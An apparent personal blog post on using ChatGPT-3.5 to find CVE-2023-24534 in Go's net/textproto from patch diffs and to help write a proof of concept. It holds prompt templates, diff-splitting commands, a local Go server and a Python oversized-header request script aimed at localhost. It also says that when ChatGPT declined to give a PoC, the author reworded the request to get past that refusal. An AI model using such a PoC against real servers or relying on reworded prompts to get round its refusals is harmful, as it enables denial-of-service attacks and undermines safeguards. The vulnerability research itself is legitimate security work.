Lost in ChatGPT's memories: escaping ChatGPT-3.5 memory issues to write CVE PoCs
In the last blog (link), we described how ChatGPT can be used to better understand a codebase and assist us during the making of a PoC for a CVE. ChatGPT didn’t find the vulnerability nor wrote the PoC, but as an assistant gave us hints about the project’s source code and somehow helped us, or as quoted by someone on reddit: “Chat GPT as an active rubber duck”.
The CVE was related to a logic-flaw bug, so it wasn’t something too difficult to replicate. However, the knowledge required to understand the bug and write a PoC was unknown to me the day before i published the blog. This shows how powerfull chatGPT can be when the appropriate prompt models are used, or at least that’s what i believe.
At the time of writing, I didn’t know that the blog was also describing how to overcome the short-term memory issue by recalling information from ChatGPT’s long-term memory. However, there is another problem, that is the token limit is set to 4096.
In this blog, I will provide examples of how to escape the 4096 token limit on large codebases in order to write CVE PoCs. The source code analyzed is Golang, the vulnerability (CVE-2023-24534) was re-found by ChatGPT, and the PoC this time was almost there.
Also, a few notes:
- The codebase where we want to search for CVEs must have been opensource on GitHub/GitLab/etc. before September 2021.
- In this blog, i will refer to the ChatGPT 3.5-turbo model simply as ChatGPT.

Start
Lost in ChatGPT’s memories
Issue #1 - short-memory: As a language model, ChatGPT has a certain limit to its short-term memory. This means that ChatGPT can only recall and consider the most recent pieces of information (question/prompt model) provided to it during a conversation or task. Once the limit of its short-term memory is reached, ChatGPT begins to forget earlier pieces of information.
Issue #2 - tokens limit: The maximum amount of tokens, or words, that GPT can read is limited to 4096, which means that it does not support large inputs. For example, if we want to perform a task on the contents of some files (such as printing some control-flow information from the source code of a project on https://gitlab.com/blah-blah), it would be unfeasible to do so in a single request.
Solution #1 - long-term memory: ChatGPT has a long-term memory capability that allows it to retain information over a longer period of time. However, it is more accurate to say that it uses its initial training dataset as base of the long-term memory. So all the information on the web before September 2021 might be present on ChatGPT for free.
So in this sense, we can recall information about a open source project that was already present on ChatGPT’s memory and partially overcome the short-memory issue. Please note, by doing so we accept that the long-term memory will not give accurate results as is limited to the information that was present in its initial training dataset.
Solution #2 - avoid tokens limit:
Because we can’t send both the prompt and source codes in a single question (we
call this collapse-scan request), the solutions that i thought could be used
are the following:
multiple-scan: Send an initial prompt describing the task and instructing chatGPT to not recognize the next requests as questions but as content’s files. Then the end read-file string is sent- pros: elegant solution
- cons: After 2-3 files sent then the short-memory issue comes in. What about content’s files with more than 4096 tokens? solution is multi-part file upload, but still short-memory issue is there
single-scan: send a request per file, each request is composed of the prompt and the content’s file- pros: even if a 2-3 multi-part file is sent the short-memory issue would be somehow limited
- cons: we are not seeing the problem globally and so the solution might be wrong or incomplete or maybe a local solution
Someone mentioned me that you could train your own model, like llama which is
cool for NLP problems. You can train it on the project’s source code and then
fine-tune it for searching. I thought about that. Now maybe i am wrong, but you
could take an already trained model on many source codes, then overfit the
model/nodes by training it on a specific project’s source code and past
vulnerabilities. I am just saying, i am not 100% sure about it. But if you see
what i am seeing, in single-scan mode we are doing the same here, in a
powerfull-less modus operandi right, but still valid. But because we have
limitations on chatgpt, then we can’t just upload the project’s source code
because it’ll not work. Instead a more detailed information should be provided,
which is, :drum roll:, the diff file, (and the long-term memory of an
opensource project having been on github/gitlab/etc. before Sept 2021,
Source:trust me bro). Please note that the aforementioned issues still exist,
but with the right approach that I’ll show you in the next sections, they can
be mitigated.
Prompt models [you can skip this]
I apologize to math folk readers. Now, a prompt is something asked to chatGPT, like a problem/system/set of constraints. By doing so we define a set of possible solutions, a sort of domain and its codomain. The more constraints we set (domain dimension), the harder is to find the best solution and so the answer, but the answer will be likely more valuable to the question (like in math the global minimum and maximum points vs the local ones, again i apologize to math folks).
CVE-2023-24534
Let’s inspect GO security bulletin link. Please note, i will skip the stuff that i had already explained on the blog before, link.
I start with this one CVE-2023-24534

Instead of doing information gathering and all the other steps, let’s do the diff stuff we mentioned, let’s compare the patched version with the unpatched version having the nearest version number to the patched one by git diff command.
git clone https://github.com/golang/go
cd go
git diff go1.20.2 go1.20.3 | grep "^diff --git"
git diff go1.20.2 go1.20.3

To extract the output per diff file i made this a script (link). The script will extract each diff per file and save the output inside folder ‘output’ as CVE-2023-24534_<counter>.txt.
python downloader.py -g https://github.com/golang/go --cve CVE-2023-24534 --pre go1.20.2 --post go1.20.3 --formats go
We have successfully saved the diff files to the output folder. However, we
cannot send them directly to ChatGPT. Instead, we need to craft a prompt to ask
questions about each diff file in single-scan mode. To do this, we will send a
separate question for each diff file, as follows:
<prompt-model>
\```
<diff-file's content>
\```
The prompt model used is this one:
Aa a security code auditor and expert security researcher, you are my assistant.
I am analyzing version <version-1> and <version-2> of the <name-project> project which is hosted on <git-url>, and i found a vulnerability on version <tag-or-commit> that is: "<vuln-description>".
The following diff file created with diff command is given between version <version-1> (vulnerable) and the <version-2> (patched). Find where is the vulnerability and maybe give an example
\```
<diff-file>
\```
Cool now let’s add some new features to our script in order to generate the exact prompt we tollerate, so then we can just copy-and-paste to ChatGPT (link). So again we do:
python downloader_with_prompt.py -g https://github.com/golang/go --cve CVE-2023-24534 --pre go1.20.2 --post go1.20.3 --formats go --project_name GO --vuln_desc description.txt
cat output/CVE-2023-24534_00.txt

Next, we will copy each output to ChatGPT. To speed up this process, I have created a Bash script:
# install xclip, this alias will copy the input given to your clipboard
alias clipbar="xclip -selection clipboard"
cd output
for x in $( ls | sort -h ); do
echo "Doing '$x'"
cat "$x" | clipbar
read
done
And mamma mia so far it works. When we test non-related code, we receive responses like the ones shown in the images below. The first image shows a non-related test file, while the second image shows another non-related component.


However, nothing is perfect. As we noted earlier, what happens if the file’s content exceeds 4096 tokens? Although we have reduced the domain space by uploading only the diff files, some of them are still larger than 4096 tokens. In this case, ChatGPT replies with the following message:
As discussed earlier, if the file is too big to send in a single message, we
can send it in a multi-part file format. Then we can use the single-scan
mode, and so sending each time the prompt instruction and a piece of a new diff
file. But, if we follow this solution we would end up with the following
problem: Because the file is too big, then where do we split on it? simply we
split the diff file by functions, and we send them to chatgpt in pieces.
1 diff --git a/src/cmd/compile/internal/ssa/rewriteARM64.go b/src/cmd/compile/internal/ssa/rewriteARM64.go
2 index e82a49c331..12b3bbd572 100644
3 --- a/src/cmd/compile/internal/ssa/rewriteARM64.go
4 +++ b/src/cmd/compile/internal/ssa/rewriteARM64.go
5 @@ -4533,6 +4533,8 @@ func rewriteValueARM64_OpARM64FMOVDgpfp(v *Value) bool {
6 func rewriteValueARM64_OpARM64FMOVDload(v *Value) bool {
7 v_1 := v.Args[1]
8 v_0 := v.Args[0]
9 + b := v.Block
10 + config := b.Func.Config
11 // match: (FMOVDload [off] {sym} ptr (MOVDstore [off] {sym} ptr val _))
12 // result: (FMOVDgpfp val)
13 for {
14 @@ -4551,7 +4553,7 @@ func rewriteValueARM64_OpARM64FMOVDload(v *Value) bool {
... ...
882 break
883 }
884 v.reset(OpARM64STP)
(1) We could send the splitted diff file using single-scan mode (e.g. we ask each time <prompt-model> + <segmented-diff-file>):
- We calculate the amount of tokens required by the prompt alone
- Then we split diff file in function sections
- We sum-up prompt’s amount of tokens + functions’ amount of tokens
- If that value is greater than 4096 then we split and send the diff file in pieces
- Cons: The vulnerability might be unnoticed by chatgpt —> solution (A) could be to send every permuation of the splitted diff file, or (B) we do a bit of code analysis and send together functions calling eachother or being called by the same function
(2) The other solution is to use multiple-scan mode, so for example:
- We send the initial
<prompt-model> + <segmented-diff-file-part(n)> - On next requests we send only
<segmented-diff-file-part(n-1)>, until last request is sent as<segmented-diff-file-part(0)> - Because Each part of the diff file is sent in a multi-part file format, then the prompt must instruct chatgpt on how to treat those data
- Cons: short-term memory issue :(
We implement the second solution (2) as the solution (1) is already there. Then we’ll compare them to see which one is more efficient (single-scan mode). The prompt used looks like so:
request 1:
Aa a security code auditor and expert security researcher, you are my assistant.
I am analyzing version <version-1> and <version-2> of the <name-project> project which is hosted on <git-url>, and i found a vulnerability on version <tag-or-commit> that is: "<vuln-description>".
The following diff file created with diff command is given between version <version-1> (vulnerable) and the <version-2> (patched). From now and on, I will upload the diff file splitted as follows:
\```
Part: <file-part>
Text:
<file-content>
EOF@#^#@
\```
With '<file-part>' as the diff file's content number with '0' denoting the last part, and '<file-content>' as the diff file's content, and 'EOF@#^#@' as the separator to terminate a section. After i ended to upload source codes i will send the line:
\```
EOF@#:#@
EOF@#:#@
\```
After i do that i want you find where is the vulnerability and maybe give an example
\```
Part: <n>
Text:
[...]
EOF@#^#@
\```
request 2:
\```
Part: <n-1>
Text:
[...]
EOF@#^#@
\```
request n:
\```
Part: 0
Text:
[...]
EOF@#:#@
EOF@#:#@
\```
Please note, in this case we have EOF@#^#@ string identifying when file’s content ends, and EOF@#:#@ when the set of requests ends, so chatgpt can start processing the task we requested on the initial prompt. I already made the script doing so (link).
### Config env
# use virtual python virtualenv
rm -rf object_virtualenv
mkdir object_virtualenv
virtualenv --python=python3 object_virtualenv
source object_virtualenv/bin/activate
# install nltk module and data for token generation
pip install nltk
python -m nltk.downloader popular
### script starts here:
rm -rf output/
python downloader_with_tokens.py -g https://github.com/golang/go --cve CVE-2023-24534 --pre go1.20.2 --post go1.20.3 --formats go --project_name GO --vuln_desc description.txt
ls output
# for each diff file greater than 4096 tokens we save the new output on folder with the same cve-id
ls output/CVE-2023-24534_04
cat -n output/CVE-2023-24534_04/00.txt | head -20
cat -n output/CVE-2023-24534_04/02.txt | tail -4
# copy-and-paste to chatgpt
cat output/CVE-2023-24534_04/00.txt | clipbar
cat output/CVE-2023-24534_04/01.txt | clipbar
cat output/CVE-2023-24534_04/02.txt | clipbar

The only diff file that must be sent in multi-part is CVE-2023-24534_04, let’s test it on chatgpt.
As we do not have time for this, let’s fix the script by adding a delta parameter to substract from the maximum amount of tokens to split on the diff files.
python downloader_with_tokens.py -g https://github.com/golang/go --cve CVE-2023-24534 --pre go1.20.2 --post go1.20.3 --formats go --project_name GO --vuln_desc description.txt --delta 100
multi-part request 2:

multi-part request 1:

multi-part request 0:

So as expected, chatgpt (always refering to 3.5-turbo, i know 4.0 is a different beast) forgot the initial prompt and so the initial task. We need to change strategy and instead of multiple-scan we modify the script to support single-scan mode with multi-part (poor) support, (link).
python downloader_with_tokens_singlescan.py -g https://github.com/golang/go --cve CVE-2023-24534 --pre go1.20.2 --post go1.20.3 --formats go --project_name GO --vuln_desc description.txt --delta 100
single-scan multi-part request 2:
single-scan multi-part request 1:

single-scan multi-part request 0:
We continue with this approach untill chatgpt tells us where the vulnerability is, the only diff file where that happens is CVE-2023-24534_35.txt which refers to diff --git a/src/net/textproto/reader.go b/src/net/textproto/reader.go. Cool, this time chatgpt was very accurate, also it is describing the vulnerability so we don’t have to do it later, or at least if everything it is saying was correct.


I noted now that the folder path where the vulnerable code is present does contain the path net/textproto which was also reported by the bulletin , let’s add also a feature to our script filtering diff files based on the folder where the code is located.
rm -rf output
python downloader_with_tokens_singlescan.py -g https://github.com/golang/go --cve CVE-2023-24534 --pre go1.20.2 --post go1.20.3 --formats go --project_name GO --vuln_desc description.txt --delta 100 --folder net/textproto
ls output
# CVE-2023-24534_00.txt CVE-2023-24534_01.txt CVE-2023-24534_02.txt
Break
- Let’s take a 10 minute break
build the test environemnt
- We don’t have time for compile rn, let’s just install go (link):
# ubuntu 20.04 docker image
wget https://go.dev/dl/go1.20.2.linux-amd64.tar.gz
rm -rf /usr/local/go && tar -C /usr/local -xzf go1.20.2.linux-amd64.tar.gz
export PATH=$PATH:/usr/local/go/bin
go version
# output: go version go1.20.2 linux/amd64
- Server GO: ask chatgpt “Show me an example of http server in go”, so we end up with this application
// go run main.go
package main
import (
"fmt"
"net/http"
)
func main() {
http.HandleFunc("/", handler)
http.ListenAndServe(":8081", nil)
}
func handler(w http.ResponseWriter, r *http.Request) {
fmt.Fprintf(w, "Hello, World!\n")
}
- Test it:
url="http://127.0.0.1:8081"
curl -v "$url"
# output: Hello, World!
- PoC: ask chatgpt to write a PoC with python then fix it and you’ll have something like this:
# python main.py 1024 100
import requests
import sys
try :
n = int(sys.argv[1])
counter = int(sys.argv[2])
except :
print("usage {} <x-size> <y-repeat-header>".format(sys.argv[0]))
sys.exit(-1)
headers = {}
for x in range(counter) :
headers.update({
f"Key{x}" : "A"*n + ": " + f"value{x}"
})
url="http://127.0.0.1:8081"
response = requests.get(url, headers=headers)
print(response.status_code)
print(response.text)

It does not work :’) but this time we’ll not “cheat” by looking at the source code. Instead we use the same technique by sending diff files, then we update the vulnerability description. The following vuln description is used: link.



This is much better. But in the end chatgpt is alerted and does not give a PoC so we have to bypass it. Because it understands where’s the vulnerability then we change slightly the prompt by asking to give us a PoC as Show an example on how the http request must be set in order to trigger the vulnerability
rm -rf output
python downloader_with_tokens_final_version.py -g https://github.com/golang/go --cve CVE-2023-24534 --pre go1.20.2 --post go1.20.3 --formats go --project_name GO --vuln_desc description_2.txt --delta 100 --folders net/textproto
cat output/CVE-2023-24534_00.txt | clipbar


Ok not cool, the PoC seems not the right one, still let’s ask to continue


Nice, this PoC seems to be the right one, let’s give it a try by using the following python script:

import socket
import sys
